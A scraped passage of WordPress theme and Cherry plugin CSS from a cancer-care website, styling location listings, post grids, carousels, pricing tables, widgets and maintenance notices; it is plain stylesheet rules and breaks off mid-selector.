.filterable-location li.location_item .location_item_holder .caption h3 a:hover, .filterable-location li.location_item .location_item_holder .caption h3 a:active, .filterable-location li.location_item .location_item_holder .caption h3 a:focus {
	text-decoration:none;
	color:#0c0c0c;
}
.filterable-location li.location_item .location_item_holder .caption .excerpt {
	font:13px/22px 'Lato', sans-serif;
	color:#0c0c0c;
	text-transform:none;
	margin:0;
}
.filterable-location li.location_item .location_item_holder .caption p { margin:0; }
.filterable-location li.location_item .location_item_holder .caption p span {
    padding: 0 10px 0 0;
    width: 12px;
    text-align: center;
}
.filterable-location li.location_item .location_item_holder .caption .btn {
	background:#fff;
    margin-top: -63px;
}

.filterable-location li.location_item .location_item_holder .caption .btn span { transition:all 0.3s ease 0s; }
.filterable-location li.location_item .location_item_holder .caption .btn:hover span, .filterable-location li.location_item .location_item_holder .caption .btn:active span, .filterable-location li.location_item .location_item_holder .caption .btn:focus span { color:#0c0c0c; }
.location-meta, .location-meta-list, .pager { border-color:#d3d3d2; }

.filterable-location {
	position:relative;
	overflow:hidden;
	margin:0 -10px;
}
.filterable-location .location_item {
	display:block;
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0 0 20px 0;
	padding:0 10px;
	width:0;
}
.filterable-location .location_item.nomargin { margin-right:0; }
.filterable-location .location_item_holder { overflow:hidden; }
.filterable-location .image-wrap {
	position:relative;
	display:block;
	overflow:hidden;
}
.filterable-location .image-wrap:before {
	top:50%;
	left:50%;
	margin:-16px 0 0 -16px;
	z-index:-1;
}
.filterable-location .folio_loader {
	top:50%;
	left:50%;
	margin:-10px 0 0 -10px;
	z-index:-1;
}
.thumbnail__location { margin:0; }
.video_preview.featured-thumbnail {
	margin:0 0 10px 0;
	padding:0px;
	width:100%;
}
.thumbnail__location a:hover .zoom-icon { opacity:1; }
.thumbnail__location a:hover .zoom-icon { visibility:visible; }
.location_btn { float: right;}
.caption a {
    color: #FFF;
    text-decoration: none;
}
a.team_item_name{
    color: #004B93;
    font-weight: bold;
}
div.caption__team h5 {
    text-align: center;
    margin: 15px 0 0 0;
}
div.caption__team h6 {
    text-align: center;
    margin: 5px 0 0 0;
}
.span5 {
     border-top: 1px solid #DDD;
}
.location_subtitle{
    
}
.entry-meta a {
    color: #000;
}
.entry-meta a:hover {
    color: #004B93;
    text-decoration: none;
}
.entry-meta p {
    margin: 0 0 5px 0;
}
.entry-meta p span {
    width: 12px;
    text-align: center;
    padding: 0 10px 0 0;
}
.testi-slider {
    height: 200px;
}
#category_descriptions div {
    display: none;
}
li.team_item h6 {
    font: normal 14px/14px Lato;
    text-transform: uppercase;
    color: #004B93;
}

--- FILE ---
content_type: text/css
request_url: https://cccancer.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.2
body_size: 31333
content:
/* #Shortcodes
================================================== */
/* Recent Posts Shortcodes
---------------------------------------- */
.recent-posts {
  overflow: hidden;
  margin: 0 0 0 -20px !important;
  padding: 0;
  border: none;
  list-style: none;
  /* Images Format Type */
  /* Quote Format Type */
  /* Link Format Type */
  /* Audio Format Type */
  /* Video Format Type */
}
.recent-posts_li {
  margin: 0 0 20px 20px;
  padding: 0;
  border: none;
  background: none;
  list-style-type: none;
}
.recent-posts_li .featured-thumbnail {
  float: left;
  margin: 0 20px 0 0;
}
.recent-posts_li h5 {
  margin-bottom: 0;
  font-size: 1em;
}
.recent-posts_li .excerpt {
  margin-bottom: 1.5em;
}
.recent-posts_li .meta {
  display: block;
  overflow: hidden;
  margin-bottom: .5em;
  color: #888;
  text-transform: uppercase;
  font-size: 10px;
}
.recent-posts_li .post-date {
  float: left;
}
.recent-posts_li .post-comments {
  float: right;
}
.recent-posts .format-image {
  float: left;
  margin: 0 20px 20px 0;
}
.recent-posts .format-audio {
  margin-bottom: 2em;
}
.recent-posts .format-audio .audio-wrapper {
  margin-bottom: .5em;
}
.recent-posts .format-video {
  float: left;
  width: 300px;
}
/* Popular Posts Shortcode
---------------------------------------- */
.popular-posts li {
  overflow: hidden;
  margin: 0;
  padding: 0 0 20px 0;
}
/* Posts Grid
-----------------------------------------*/
.posts-grid {
  margin: 0 0 0 -5%;
  padding: 0;
  list-style: none;
  *zoom: 1;
}
.posts-grid:before,
.posts-grid:after {
  display: table;
  content: "";
  line-height: 0;
}
.posts-grid:after {
  clear: both;
}
.posts-grid li {
  float: left;
  margin-bottom: 25px;
  margin-left: 5%;
  width: 20%;
}
.posts-grid li .featured-thumbnail {
  margin: 0;
}
.posts-grid li .featured-thumbnail img {
  width: 100%;
}
.posts-grid .post_meta span[class^="post_"] {
  margin-right: 10px;
}
/* Mini Posts Grid
-----------------------------------------*/
.mini-posts-grid {
  margin: 0;
  padding: 0;
  list-style: none;
}
.mini-posts-grid li {
  margin: 0 5px 5px 0;
  padding: 0;
  border: none;
  background: none;
  float: left;
}
.mini-posts-grid li.small {
  width: 120px;
  height: 120px;
}
.mini-posts-grid li.small img {
  width: 100%;
  height: auto;
}
.mini-posts-grid li.smaller {
  width: 100px;
  height: 100px;
}
.mini-posts-grid li.smallest {
  width: 70px;
  height: 70px;
}
.mini-posts-grid .featured-thumbnail {
  margin: 0;
}
.mini-posts-grid.grid-align-center {
  text-align: center;
  font-size: 0;
  line-height: 0;
}
.mini-posts-grid.grid-align-center li {
  float: none;
  display: inline-block;
}
.mini-posts-grid.grid-align-right li {
  float: right;
}
/* Mini Posts List
-----------------------------------------*/
.mini-posts-list {
  margin: 0 0 25px;
  padding: 0;
  list-style: none;
}
.mini-post-holder {
  padding: 15px 0 0;
  margin: 0 0 9px;
  border-top: 1px solid #dddddd;
}
.mini-post-holder:first-child {
  border: none;
  padding: 5px 0 0;
}
.mini-post-holder .small {
  width: 110px;
  height: 110px;
}
.mini-post-holder .small img {
  width: 100%;
  height: auto;
}
.mini-post-holder .smaller {
  width: 90px;
  height: 90px;
}
.mini-post-holder .smallest {
  width: 60px;
  height: 60px;
}
.mini-post-content {
  overflow: hidden;
}
.mini-post-meta time {
  font-size: 11px;
  line-height: 1.2;
}
/* Tags Shortcode
---------------------------------------- */
/* Recent Comments Shortcode
---------------------------------------- */
.recent-comments {
  list-style: none;
  padding: 0;
}
.recent-comments li {
  margin: 0;
  padding: 0 0 .5em 0;
  border: none;
}
/* Services Box
---------------------------------------- */
.service-box {
  overflow: hidden;
  min-height: 20px;
  padding: 19px;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border: 1px solid #dddddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.service-box .icon {
  float: left;
  margin: 0 10px 10px 0;
}
.service-box h2 {
  overflow: hidden;
  margin: 0;
}
.service-box h5 {
  overflow: hidden;
  margin: 0 0 25px;
}
.service-box_txt {
  margin-bottom: 20px;
}
.service-box .btn-align {
  text-align: right;
}
.service-box__call {
  color: #fff;
  background-color: #0c6abd;
  background-image: -moz-linear-gradient(top, #037cc7, #1950af);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#037cc7), to(#1950af));
  background-image: -webkit-linear-gradient(top, #037cc7, #1950af);
  background-image: -o-linear-gradient(top, #037cc7, #1950af);
  background-image: linear-gradient(to bottom, #037cc7, #1950af);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff037cc7', endColorstr='#ff1950af', GradientType=0);
}
.service-box__call h2 {
  float: left;
  width: 75%;
  color: #fff;
  margin: 10px 0 0;
}
.service-box__call .btn-align {
  padding: 0;
  width: 25%;
  float: right;
}
/* Hero Unit
---------------------------------------- */
/* Post Cycle
---------------------------------------- */
.carousel-cycle {
  position: relative;
  overflow: hidden;
}
.post-cycle {
  width: 100%;
  height: 380px;
  overflow: hidden;
}
.post-cycle_item {
  display: none;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.post-cycle_item:first-child {
  display: block;
}
.post-cycle_item .feature-thumbnail {
  float: none;
  margin: 0 0 15px 0;
}
.post-cycle_item .feature-thumbnail img {
  float: none;
}
.post-controls {
  overflow: hidden;
  padding-top: 10px;
  text-align: center;
}
.post-controls li {
  display: inline;
  margin: 0;
  padding: 0 5px 0 0;
}
.post-controls li a {
  display: inline-block;
  width: 9px;
  height: 9px;
  background: #000;
  vertical-align: top;
  text-decoration: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: 0.25s;
  -moz-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
}
.post-controls li a:hover {
  background: #999;
}
.post-controls li.activeSlide a {
  background: #999;
}
.post-controls .post-controls_link__prev {
  float: left;
}
.post-controls .post-controls_link__next {
  float: right;
}
/* Banner
---------------------------------------- */
.banner-wrap {
  overflow: hidden;
  margin: 0 0 20px;
  padding: 0;
}
.banner-wrap .featured-thumbnail {
  float: none;
  overflow: hidden;
  margin: 0 0 15px;
  padding: 0;
}
.banner-wrap .featured-thumbnail a {
  display: block;
  float: left;
  overflow: hidden;
  border: 8px solid #dddddd;
  text-align: center;
  -webkit-transition: 0.25s;
  -moz-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
}
.banner-wrap .featured-thumbnail a:hover {
  border-color: #dddddd;
}
.banner-wrap h5 {
  margin: 0 0 8px;
  color: #000;
  text-transform: capitalize;
  font-weight: bold;
}
.banner-wrap .btn-link {
  padding: 0;
}
/* Testimonials
---------------------------------------- */
.testimonials .testi-item {
  overflow: hidden;
  margin-bottom: 2em;
  padding-bottom: 2em;
  background: none;
}
.testimonials .testi-item blockquote {
  position: relative;
  display: block;
  margin: 0;
  padding: 30px;
  border: none;
  background: #dbdbdb;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
}
.testimonials .testi-item blockquote:before {
  position: absolute;
  bottom: -20px;
  left: 30px;
  display: block;
  width: 0;
  height: 0;
  border-top: 20px solid #dbdbdb;
  border-right: 0 solid transparent;
  border-left: 20px solid transparent;
  content: "";
}
.testimonials .testi-item blockquote:after {
  position: absolute;
  top: 10px;
  left: 20px;
  display: block;
  width: 41px;
  height: 38px;
  background: url(../images/quotes.png) 0 0 no-repeat;
  content: "";
}
.testimonials .testi-item blockquote > a {
  position: relative;
  z-index: 2;
  color: #4e4e4e;
  text-decoration: none;
  overflow: hidden;
  vertical-align: top;
}
.testimonials .testi-item blockquote > a:hover {
  color: #fff;
}
.testimonials .testi-item .featured-thumbnail {
  position: relative;
  z-index: 2;
  margin: 0 20px 0 10px;
  width: 60px;
  height: 60px;
}
.testimonials .testi-item .testi-meta {
  font-size: 1em;
  display: block;
  padding-top: 22px;
  padding-left: 40px;
}
.testimonials .testi-item .testi-meta .user:after {
  content: ",";
}
/* Roundabout
---------------------------------------- */
.roundabout-holder {
  width: 100%;
  position: relative;
  overflow: hidden;
}
.roundabout-holder ul {
  padding: 0;
  width: 100%;
  height: 250px;
  background: none;
}
.roundabout-holder ul li {
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 375px;
  height: inherit;
  border: none;
  background: none;
  text-align: center;
  cursor: pointer;
}
@media (max-width: 767px) {
  .roundabout-holder ul li {
    width: 220px !important;
  }
}
@media (max-width: 480px) {
  .roundabout-holder ul li {
    width: 150px !important;
  }
}
.roundabout-holder ul li.roundabout-in-focus {
  cursor: default;
}
@media (min-width: 768px) and (max-width: 979px) {
  .roundabout-holder ul {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .roundabout-holder ul {
    width: 100%;
    height: 150px;
  }
}
@media (max-width: 480px) {
  .roundabout-holder ul {
    height: 120px;
  }
}
/* Site Map
---------------------------------------- */
.site_map {
  margin-bottom: 10px;
}
.site_map .icon-sitemap {
  padding-right: 10px;
}
.site_map h2 {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 15px;
}
.site_map_title {
  text-transform: capitalize;
}
.site_map ul {
  list-style: none;
  margin: 15px 0 0 5px;
}
.site_map ul li {
  padding-bottom: 5px;
}
@media (max-width: 480px) {
  .site_map ul li {
    float: none;
    width: 100%;
    padding-right: 0%;
  }
}
.site_map .group {
  display: inline-block;
  padding-bottom: 20px;
  width: 102%;
  margin-left: -2%;
}
.site_map .group .grid {
  width: 23%;
  margin-left: 2%;
  float: left;
}
@media (max-width: 480px) {
  .site_map .group .grid {
    float: none;
    width: 100%;
    margin-left: 0%;
  }
}
.site_map .line {
  margin-bottom: 10px;
}
.site_map .line ul li {
  width: 18%;
  margin-right: 2%;
  display: inline-block;
  vertical-align: top;
}
@media (max-width: 480px) {
  .site_map .line ul li {
    float: none;
    width: 100%;
    margin-right: 0%;
  }
}
/* Accordion, Tabs (bootstrap)
---------------------------------------- */
.accordion-group,
.accordion-inner,
.nav-tabs,
.nav-tabs > .active > a {
  border-color: #dddddd;
}
/* Pricing table
---------------------------------------- */
.price-plans {
  width: 100%;
  padding: 20px 0;
}
.price-plans:before,
.price-plans:after {
  display: table;
  content: "";
  line-height: 0;
}
.price-plans:after {
  clear: both;
}
.price-plans .plan {
  float: left;
  overflow: hidden;
  margin-left: 2%;
  margin-bottom: 20px;
  padding: 0;
  width: 100%;
  background-color: #fcfcfc;
  border-bottom: 1px solid #e1e4e5;
  text-align: center;
  text-transform: uppercase;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
  -webkit-transition: box-shadow 0.2s linear;
  -moz-transition: box-shadow 0.2s linear;
  -o-transition: box-shadow 0.2s linear;
  transition: box-shadow 0.2s linear;
}
.price-plans .plan:first-child {
  margin-left: 0;
}
.price-plans .plan.highlight {
  position: relative;
  z-index: 100;
  margin-top: -20px;
  background-color: #fff;
  box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.09);
  -webkit-box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.09);
}
.price-plans .plan.highlight h3 {
  padding: 22px 10px;
  background-color: #e74c3c;
  color: #fff;
  border-bottom-color: #e3301e;
}
@media (min-width: 768px) and (max-width: 979px) {
  .price-plans .plan.highlight h3 {
    padding: 21px 10px;
  }
}
.price-plans .plan.highlight h4 {
  background-color: #eb685a;
}
.price-plans .plan.highlight .highlight-reason {
  display: block;
  font-size: 0.6em;
  font-weight: normal;
}
.price-plans .plan.highlight .btn {
  margin-top: 30px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .price-plans .plan.highlight .btn {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .price-plans .plan.highlight {
    margin-top: 20px;
  }
}
.price-plans .plan.plan-labelled {
  margin-top: 61px;
  border-bottom: none;
  background-color: transparent;
  text-transform: none;
}
@media (max-width: 767px) {
  .price-plans .plan.plan-labelled {
    display: none;
  }
}
.price-plans .plan.plan-labelled h4 {
  background: none;
  color: #333;
  border-bottom: 1px solid #e1e4e5;
}
@media (max-width: 767px) {
  .price-plans .plan {
    float: none;
    width: 100% !important;
    margin-left: 0;
  }
}
.price-plans .plan h3 {
  margin: 0;
  padding: 20px 10px;
  background: #e1e4e5;
  color: #32393d;
  border-bottom: 1px solid #fff;
  font-weight: bold;
}
.price-plans .plan h4 {
  margin: 0;
  padding: 10px;
  background: #486581;
  color: #fff;
}
.price-plans .plan .btn {
  display: inline-block;
  margin-bottom: 20px;
  margin-top: 20px;
}
.price-plans.price-plans-2 .plan {
  width: 49%;
}
.price-plans.price-plans-3 .plan {
  width: 32%;
}
.price-plans.price-plans-4 .plan {
  width: 23.5%;
}
.price-plans.price-plans-5 .plan {
  width: 18.4%;
}
.price-plans.price-plans-6 .plan {
  width: 15%;
}
.plan-features-row,
.plan-labelled-row {
  padding: 18px 10px;
  border-bottom: 1px solid #e1e4e5;
  line-height: 24px;
}
@media (min-width: 768px) and (max-width: 979px) {
  .plan-features-row,
  .plan-labelled-row {
    padding: 10px;
  }
}
@media (max-width: 767px) {
  .plan-features-row,
  .plan-labelled-row {
    padding: 10px;
  }
}
.plan .plan-labelled-row {
  display: none;
}
@media (max-width: 767px) {
  .plan .plan-labelled-row {
    display: block;
    font-weight: bold;
  }
}
.plan.plan-labelled .plan-labelled-row {
  display: block;
}
/* Carousel (OWL)
---------------------------------------- */
.owl-carousel {
  margin-bottom: 15px;
}
.owl-carousel .item {
  margin: 3px;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
}
.owl-carousel .item figure {
  display: block;
  width: 100%;
  margin: 0 0 10px 0;
}
.owl-carousel .item figure a {
  display: block;
}
.owl-carousel .item figure a img {
  display: block;
  width: 100%;
  height: auto;
}
.owl-carousel .owl-wrapper-outer {
  margin: 0 0 15px 0;
}
/* Carousel (Elasti)
---------------------------------------- */
.carousel-wrap {
  position: relative;
  margin: 0;
}
.es-carousel {
  overflow: hidden;
}
.es-carousel-wrapper {
  position: relative;
  padding: 0;
}
.es-carousel_list {
  display: none;
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}
.es-carousel_list:before,
.es-carousel_list:after {
  display: table;
  content: "";
  line-height: 0;
}
.es-carousel_list:after {
  clear: both;
}
.es-carousel_li {
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  color: #000;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
}
.es-carousel_li .featured-thumbnail {
  float: none;
  margin: 0 0 20px;
}
.es-carousel_li .featured-thumbnail img {
  display: block;
  margin: 0;
  padding: 0;
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.es-carousel_li .desc {
  margin: 0;
  padding: 0;
}
.es-carousel_li h5 {
  margin-bottom: .5em;
  font-weight: bold;
}
.es-carousel_li h5 a {
  text-decoration: underline;
}
.es-carousel_li h5 a:hover {
  text-decoration: none;
}
.es-carousel_li .excerpt {
  margin-bottom: 10px;
}
.es-nav span {
  position: absolute;
  top: 0;
  right: 32px;
  margin-top: -35px;
  width: 14px;
  height: 26px;
  background: transparent url(../images/nav.png) no-repeat top left;
  text-indent: -9000px;
  opacity: 0.8;
  cursor: pointer;
}
.es-nav span.es-nav-next {
  right: 12px;
  left: auto;
  background-position: top right;
}
.es-nav span.es-nav-next:hover {
  opacity: 1.0;
}
/* List styling
---------------------------------------- */
.list > ul {
  margin: 0;
}
.list.unstyled > ul li {
  margin: 0 0 .5em 0;
  padding: 0;
  border: none;
  background: none;
  list-style-type: none;
}
.list.unstyled > ul li:before {
  display: none;
}
.list.styled > ul {
  margin: 0 0 1em 0;
}
.list.styled > ul li {
  position: relative;
  margin: 0 0 .5em 0;
  padding: 0;
  border: none;
  background: none;
  list-style-type: none;
}
.list li {
  position: relative;
}
.list li:before {
  display: inline-block;
  margin-right: 5px;
  width: 14px;
  height: 14px;
  content: attr(data-icon);
  font-family: 'FontAwesome';
  line-height: 14px;
  speak: none;
  *margin-right: .3em;
}
.list.check-list > ul li:before {
  content: "\f00c";
}
.list.check2-list > ul li:before {
  content: "\f078";
}
.list.ok-circle-list > ul li:before {
  content: "\f05d";
}
.list.ok-sign-list > ul li:before {
  content: "\f058";
}
.list.arrow-list > ul li:before {
  content: "\f054";
}
.list.arrow2-list > ul li:before {
  content: "\f061";
}
.list.circle-arrow-list > ul li:before {
  content: "\f0a9";
}
.list.caret-list > ul li:before {
  content: "\f0da";
}
.list.angle-list > ul li:before {
  content: "\f105";
}
.list.double-angle-list > ul li:before {
  content: "\f101";
}
.list.star-list > ul li:before {
  content: "\f005";
}
.list.plus-list > ul li:before {
  content: "\f067";
}
.list.minus-list > ul li:before {
  content: "\f068";
}
.list.circle-list > ul li:before {
  content: "\f111";
}
.list.circle-blank-list > ul li:before {
  content: "\f10c";
}
/* Title Box
---------------------------------------- */
.title-box {
  margin-bottom: 1em;
}
.title-box_icon {
  float: left;
  margin: 0 20px 0 0;
}
.title-box_primary {
  border: none;
  background: none;
  padding: 0;
  margin: 0;
}
.title-box_secondary {
  border: none;
  background: none;
  padding: 0;
  margin: 0;
}
/* Tabs
---------------------------------------- */
.tabs-wrapper {
  margin-bottom: 20px;
}
/* Dropcap
---------------------------------------- */
.dropcap {
  position: relative;
  display: block;
  float: left;
  overflow: hidden;
  margin: 0 20px 20px 0;
  width: 50px;
  height: 50px;
  background: #3A87AD;
  color: #ffffff;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 36px;
  line-height: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
/* Horizontal Rule
---------------------------------------- */
.hr {
  overflow: hidden;
  margin: 30px 0px;
  height: 1px;
  background: #eee;
  font-size: 0;
  line-height: 0;
}
.sm_hr {
  overflow: hidden;
  margin: 20px 0px;
  height: 1px;
  background: #dddddd;
  font-size: 0;
  line-height: 0;
}
/* Spacer
---------------------------------------- */
.spacer {
  overflow: hidden;
  height: 30px;
  font-size: 0;
  line-height: 0;
}
/* Diviver
---------------------------------------- */
.vertical-divider {
  margin-left: 20px;
  padding-left: 40px;
  border-left: 1px solid #dddddd;
}
/* Text Highlight
---------------------------------------- */
.text-highlight {
  padding: .25em .2em;
  background-color: #FFA;
  color: #666;
}
/* Google Map
---------------------------------------- */
.google-map {
  position: relative;
}
.google-map:before {
  z-index: -1;
  top: 50%;
  left: 50%;
  margin: -10px 0 0 -10px;
}
.map_loader {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -16px 0 0 -16px;
  z-index: -1;
}
.google-map-api {
  width: 100%;
  height: 600px;
  top: 0;
  position: relative;
  background: #fff;
}
.google-map-api .gmap {
  width: 100%;
  height: 100%;
}
.google-map-api .gmap img {
  max-width: none !important;
}
/* #Widgets
================================================== */
/* General for Widget
---------------------------------------- */
.widget {
  margin-bottom: 30px;
}
.widget.visible-all-devices,
.widget.visible-desktop,
.widget.visible-tablet,
.widget.visible-phone,
.widget.hidden-phone,
.widget.hidden-desktop,
.widget.hidden-table {
  position: relative;
  top: 0;
  left: 0;
  right: auto;
  width: auto;
}
/* Calendar
---------------------------------------- */
#calendar_wrap {
  padding: 0;
}
#wp-calendar {
  width: 100%;
}
#wp-calendar td {
  padding: 6px 0;
  border: none;
  text-align: center;
}
#wp-calendar caption {
  margin-bottom: 5px;
  padding: 4px 0;
  color: #0088cc;
  font-weight: bold;
  font-size: 16px;
  text-align: center;
}
#wp-calendar thead th {
  padding: 7px 0;
  color: #0088cc;
  text-align: center;
  font-size: 14px;
}
#wp-calendar #prev {
  text-align: left;
}
#wp-calendar #next {
  text-align: right;
}
/* Text Widget
---------------------------------------- */
.textwidget {
  word-wrap: break-word;
}
/* Custom Recent Comments
---------------------------------------- */
.comments-custom li {
  overflow: hidden;
  margin: 0;
  padding: 0 0 25px 0;
  border-bottom: none;
  background: none;
}
.comments-custom li:first-child {
  padding-top: 0;
  border-top: none;
}
.comments-custom_txt {
  padding: 7px 0 0 0;
  border-top: 1px solid #dddddd;
  margin-top: 7px;
}
.comments-custom_txt a {
  text-decoration: none;
}
.comments-custom_txt a:hover {
  text-decoration: underline;
}
.comments-custom_h_title,
.comments-custom_h_author {
  margin-bottom: 5px;
  margin-top: 0px;
}
.comments-custom_h_author:first-letter {
  text-transform: uppercase;
}
.comments-custom i {
  font-size: 16px;
  margin-right: .5em;
  color: #999999;
  float: left;
  min-width: 15px;
  text-align: center;
}
.comments-custom .ladle {
  float: left;
  padding-right: 5px;
}
.comments-custom .meta_format {
  margin-top: 2px;
  font-size: 14px;
}
/* Posts List
---------------------------------------- */
.post-list li {
  overflow: hidden;
  padding-top: 1.5em;
  padding-bottom: 1.5em;
}
.post-list li:first-child {
  padding-top: 0;
  border: none;
}
.post-list .excerpt {
  margin-bottom: 1em;
}
/* Flickr widget
---------------------------------------- */
.flickr_li {
  vertical-align: top;
}
.flickr_li .thumbnail {
  position: relative;
  margin: 0 0 6px 0;
  display: inline-block;
}
@media (min-width: 768px) and (max-width: 979px) {
  .flickr_li .thumbnail {
    display: block;
  }
}
@media (max-width: 767px) {
  .flickr_li .thumbnail {
    display: block;
    float: left;
  }
}
.flickr_li:nth-child(3n-2) {
  margin-left: 0;
}
.flickr_li.nomargin {
  margin-left: 0;
}
.ie8 .flickr_li.nomargin {
  margin-left: 0;
}
.ie8 .flickr_li.nomargin img {
  height: 60px;
}
@media (max-width: 767px) {
  .flickr_li {
    float: left !important;
    width: auto !important;
    margin: 0 14px 14px 0;
  }
}
/* Banners widget
---------------------------------------- */
.banners_li {
  float: left;
  margin: 0 3px 3px 0;
}
.banners_img {
  width: 125px;
  height: auto;
}
.banner_link:hover {
  text-decoration: none;
}
.banner_link .banner_wrapper {
  padding: 30px 15px;
}
.banner_wrapper {
  padding: 30px 0;
}
.banner_wrapper.fill_class {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.banner_wrapper .thumbnail {
  margin: 0 0 20px 0;
}
/* vCard widget
---------------------------------------- */
.vcard span {
  display: block;
}
.vcard .meta_format {
  margin-top: 2px;
  font-size: 12px;
}
.vcard .meta_format i {
  font-size: 14px;
  margin-right: .5em;
  color: #999999;
  float: left;
  min-width: 15px;
  text-align: center;
  margin-top: 1px;
}
.vcard .ladle {
  padding-right: 5px;
  font-weight: normal;
}
.vcard .ladle,
.vcard .ladle + span {
  display: inline-block;
}
/* Facebook Like
---------------------------------------- */
.dark_background {
  background-color: #333;
  padding: 10px;
}
iframe .uiHeader h3 {
  color: #fff;
}
/* Social Networks
---------------------------------------- */
.social {
  margin: 0;
}
.social_link {
  -webkit-transition: 0.25s;
  -moz-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  display: inline-block;
}
.social_link:hover {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.social_ico {
  display: inline-block;
  vertical-align: top;
}
.social_label {
  display: inline-block;
  vertical-align: top;
}
.social__row li {
  float: left;
  margin-left: 5px;
}
.social__row li:first-child {
  margin-left: 0;
}
.social__row a {
  float: left;
}
.social__list li {
  margin-bottom: 5px;
}
.social__list a:hover {
  text-decoration: none;
}
/* Adding relative position for grid columns */
[class*="span"] {
  position: relative;
}
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.extra-wrap {
  overflow: hidden;
}
.content_box {
  position: relative;
  background: #F5F5F5;
}
.content_box:after,
.content_box:before {
  background: #F5F5F5;
  content: "";
  position: absolute;
  top: 0;
  width: 231%;
  height: 100%;
  z-index: -1;
}
.content_box:after {
  right: -230%;
}
.content_box:before {
  left: -230%;
}
#maintenance_mode_notice {
  position: fixed;
  top: 0px;
  left: 0;
  width: 100%;
  padding: 5px;
  text-align: center;
  background: #222;
  z-index: 999999;
}
#maintenance_mode_notice p {
  margin: 0;
  color: #FF5C00;
}
#maintenance_mode_notice p a {
  color: #2EA2CC;
}
#under_construction_page {
  text-align: center;
  position: relative;
  margin-top: 150px;
}
#under_construction_page #under_construction_logo .logo,
#under_construction_page #under_construction_logo h1 {
  float: none;
  width: 100%;
}
#under_construction_page #under_construction_description {
  clear: both;
}
#under_construction_page #under_construction_timer {
  margin: 40px 0 40px -30px;
}
#under_construction_page #under_construction_timer .box {
  display: inline-block;
  margin-left: 30px;
}
#under_construction_page #under_construction_timer .box:first-child .numbers:before {
  content: '';
}
#under_construction_page #under_construction_timer .box .lable {
  font-size: 16px;
  margin-top: 15px;
}
@media (max-width: 767px) {
  #under_construction_page #under_construction_timer .box .lable {
    font-size: 12px;
  }
}
#under_construction_page #under_construction_timer .box .numbers {
  position: relative;
}
#under_construction_page #under_construction_timer .box .numbers:before {
  content: ':';
  position: absolute;
  left: -28px;
  top: 0px;
  font-size: 80px;
  line-height: 1.2em;
}
@media (max-width: 767px) {
  #under_construction_page #under_construction_timer .box .numbers:before {
    font-size: 25px;
    left: -10px;
  }
}
#under_construction_page #under_construction_timer .box .numbers span {
  font-size: 80px;
  line-height: 1.2em;
  padding: 5px 15px;
  margin-right: 3px;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  display: inline-block;
  min-width: 44px;
}
@media (max-width: 767px) {
  #under_construction_page #under_construction_timer .box .numbers span {
    font-size: 25px;
    padding: 0 7px;
    min-width: inherit;
  }
}
@media (max-width: 767px) {
  #under_construction_page #under_construction_timer .box {
    margin-left: 15px;
  }
}
#under_construction_page #under_construction_timer .web_site_message {
  font-size: 40px;
}
@media (max-width: 767px) {
  #under_construction_page #under_construction_timer {
    margin-left: 15px;
  }
}
div[id^="cherry_instagram_widget"] ul {
  margin: 0;
}
div[id^="cherry_instagram_widget"] ul li {
  list-style: none;
}
div[id^="cherry_instagram_widget"] ul li figure {
  margin: 0 0 9px 0;
  position: relative;
}
div[id^="cherry_instagram_widget"] ul li figure .img_wrapp {
  display: block;
  position: relative;
  margin-bottom: 10px;
}
div[id^="cherry_instagram_widget"] ul li figure .img_likes i,
div[id^="cherry_instagram_widget"] ul li figure .img_commetn_count i,
